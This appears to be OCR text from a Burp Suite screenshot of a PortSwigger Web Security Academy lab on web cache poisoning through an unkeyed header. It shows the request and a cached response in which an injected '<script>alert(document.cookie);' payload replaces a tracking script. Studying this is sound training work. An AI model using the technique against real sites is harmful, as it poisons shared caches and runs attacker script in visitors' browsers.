 Request
Pretty Raw \n Actions
1 GET /?x HTTP/1.1
2 Host: ac561f381eddb01b802a129000e7003a.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
12 sec-ch-ua-mobile: ?0
13 Referer: https://portswigger.net/
14 x-forwarded-host:
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17
18
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Content-Length: 10908
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>Web cache poisoning with an unkeyed header</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//zwrtxqvav5xuq82tzl"></script><script>alert(document.cookie);
///resources/js/tracking.js"></script>
19 <script src="/resources/labheader/js/labHeader.js"></script>
20
21 <div id="academyLabHeader">
22 <section class="academyLabBanner">
23 <div class="container">
24 <div class="logo"></div>
25 <div class="title-container">
26 <h2>Web cache poisoning with an unkeyed header</h2>
27 <a id='exploit-link' class='button' target='_blank' href='
https://ac4f1f251efeb09a8088123301780063.web-security-academy.net'>Go to exploit server</a>
28 <a class="link-back" href="
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning-with-a
n-unkeyed-header">
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
30 <g>
31 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
32 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
33 </g>
34 </svg>
35 </a>
zwrtxqvav5xu
1 match
11,079 bytes | 404 millis
INSPECTOR